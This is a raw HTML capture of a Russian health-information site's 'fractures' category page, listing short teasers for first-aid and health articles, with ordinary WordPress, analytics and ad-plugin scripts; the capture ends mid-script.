

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grbnt.ru/perelomy/page/2
body_size: 14310
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
  <title>Переломы</title>
  <link rel="canonical" href="/perelomy/page/2">
  <link rel="prev" href="/perelomy">
  <link rel="next" href="/perelomy/page/3">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="object">
  <meta property="og:title" content="Переломы">
  <meta property="og:url" content="https://grbnt.ru/perelomy">
  <meta property="og:site_name" content="Горноуральская районная поликлиника">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Переломы">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://grbnt.ru/#website","url":"https://grbnt.ru/","name":"\u0413\u043e\u0440\u043d\u043e\u0443\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0440\u0430\u0439\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://grbnt.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://grbnt.ru/perelomy/page/2#webpage","url":"https://grbnt.ru/perelomy/page/2","inLanguage":"ru-RU","name":"\u041f\u0435\u0440\u0435\u043b\u043e\u043c\u044b","isPartOf":{"@id":"https://grbnt.ru/#website"}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grbnt.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.22"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php?rsd">
  <script>
  var ajaxUrlFlatPM = "https://grbnt.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script src="/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
  <script src="/wp-content/themes/marafon/js/scripts.js"></script>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dc0000;}.title, .single #toc_container .toc_title{color: #dc0000;border-left: 4px solid #dc0000;}.description{border-top: 4px solid #dc0000;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dc0000;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dc0000;}.more span{border-bottom: 1px dashed #dc0000;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dc0000;border: 1px solid #dc0000;}#up{border-bottom-color: #dc0000;}#up:before, .commentlist .comment .reply a{border: 1px solid #dc0000;}.respond-form .respond-form__button{background-color: #dc0000;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dc0000;}
                .m-nav{background: #dc0000;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #3cf2c1 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #3cf2c1;}#up:hover{border-bottom-color: #3cf2c1;}#up:hover:before{border: 1px solid #3cf2c1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #3cf2c1;}.respond-form .respond-form__button:hover{background-color: #3cf2c1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #3cf2c1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dc0000;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #3cf2c1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}
  </style>
  <script async src="https://allstat-pp.ru/2421/f28ffbec74c8ec64fd4b53b751f2edbf7d98de36.js"></script>
  <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6hk6"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95514972, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95514972" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/10/unnamed.png" class="logo" alt="Горноуральская районная поликлиника"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://grbnt.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner">
              <ul class="main-menu__list">
                <li id="menu-item-37373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li id="menu-item-37374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-37374"><span>Переломы</span></li>
                <li id="menu-item-37375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li id="menu-item-37376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li id="menu-item-37377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li id="menu-item-37378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
              </ul>
              <ul class="main-menu__list main-menu__list_m">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-37374"><span>Переломы</span></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
              </ul>
              <div class="add-menu">
                <div class="add-menu__toggle">
                  add-toggle
                </div>
                <ul>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                    <a href="/rany">Раны</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-37374"><span>Переломы</span></li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                    <a href="/prochee">Прочее</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                    <a href="/termicheskie-travmy">Термические травмы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                    <a href="/vyvihi">Вывихи</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                    <a href="/otravleniya">Отравления</a>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          </li>
        </ul>
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Переломы
            </div>
            <div class="posts cat-posts ajax_pagination">
              <div class="posts__item posts__item_first">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/perelomy/vliyanie-alkogolya-na-pechen-cheloveka-dejstvie-i-posledstviya-zloupotrebleniya-spirtnymi-napitkami.html">Влияние алкоголя на печень человека – действие и последствия злоупотребления спиртными напитками</a>
                </div>
                <div class="posts__item-content">
                  Алкоголь является одним из главных и опаснейших врагов человека.
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/perelomy/vyvih-zuba-polnyj-nepolnyj-i-vkolochennyj-simptomy-i-lechenie-reabilitatsiya.html">Вывих зуба: полный, неполный и вколоченный, симптомы и лечение, реабилитация</a>
                </div>
                <div class="posts__item-content">
                  Неполный вывих зуба характеризируется повреждением пульпы и разрывом периодонта.
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/perelomy/gorchichniki-na-grud-kak-stavit-i-mozhno-li-pri-grudnom-vskarmlivanii-kuda-klast-gorchichniki-pri-kashle-i-skolko-derzhat.html">Горчичники на грудь — как ставить и можно ли при грудном вскармливании, куда класть горчичники при кашле и сколько держать</a>
                </div>
                <div class="posts__item-content">
                  Многие молодые родители теряются, когда перед ними возникает задача поставить горчичники своему малышу.
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/perelomy/vyvih-luchezapyastnogo-sustava-kisti-ruki-simptomy-i-lechenie-zapyastya-pervaya-pomoshh.html">Вывих лучезапястного сустава кисти руки: симптомы и лечение запястья, первая помощь</a>
                </div>
                <div class="posts__item-content">
                  Среди травм верхних конечностей наиболее часто случается вывих лучезапястного сустава.
                </div>
              </div>
              <div class="posts__item posts__item_second">
                <div class="posts__item-img">
                  
                  <div class="post-info post-info_loop">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/perelomy/zubnaya-bol-chem-snyat-v-domashnih-usloviyah-bystro-i-kakie-tabletki-pomogut-ubrat-bol-ekstrennaya-pomoshh-vzroslomu.html">Зубная боль — чем снять в домашних условиях быстро и какие таблетки помогут убрать боль, экстренная помощь взрослому</a>
                </div>
                <div class="posts__item-content">
                  Но как же быть, если боль застала вас на отдыхе или в выходной день, а необходимых лекарственных препаратов под рукой...
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="sidebar-menu">
              <div class="title">
                Рубрики
              </div>
              <ul>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-37374"><span>Переломы</span></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
              </ul>
            </div>
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/1b00518d6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Надорвала живот — симптомы у женщин и мужчин сорванного золотника, что делать и как лечить">
                  <div class="section-posts__item-title">
                    <a href="/perelomy/nadorvala-zhivot-simptomy-u-zhenshhin-i-muzhchin-sorvannogo-zolotnika-chto-delat-i-kak-lechit.html">Надорвала живот — симптомы у женщин и мужчин сорванного золотника, что делать и как лечить</a>
                  </div>
                  <div class="section-posts__item-text">
                    Случаев, когда из-за сильной нагрузки на мышцы брюшины человек испытывает...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-24">24.10.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/3e678259a_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Амфитоминщики — симптомы употребления фена и последствия приема амфетамина">
                  <div class="section-posts__item-title">
                    <a href="/perelomy/amfitominshhiki-simptomy-upotrebleniya-fena-i-posledstviya-priema-amfetamina.html">Амфитоминщики — симптомы употребления фена и последствия приема амфетамина</a>
                  </div>
                  <div class="section-posts__item-text">
                    Соединения амфетамина как вещества, используемые для получения наркотического удовлетворения, стали...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-21">21.10.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/23ac00386_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что делать при головокружении в домашних условиях: причины и первая помощь у женщин и мужчин">
                  <div class="section-posts__item-title">
                    <a href="/perelomy/chto-delat-pri-golovokruzhenii-v-domashnih-usloviyah-prichiny-i-pervaya-pomoshh-u-zhenshhin-i-muzhchin.html">Что делать при головокружении в домашних условиях: причины и первая помощь у женщин и мужчин</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поскольку головокружение не возникает само по себе, а является проявлением...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-21">21.10.2019</time>
                  </div>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer">
        <img src="/wp-content/uploads/2019/10/unnamed.png" class="footer-logo" alt="Горноуральская районная поликлиника">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены
          </div>
        </div>
      </footer>
    </div>
    <script type="text/javascript">
    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/grbnt.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/grbnt.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new 